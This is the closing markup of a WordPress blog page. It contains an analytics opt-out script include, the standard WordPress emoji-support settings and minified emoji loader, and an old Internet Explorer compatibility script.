//# sourceURL=google-analytics-germanized-gaoptout-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>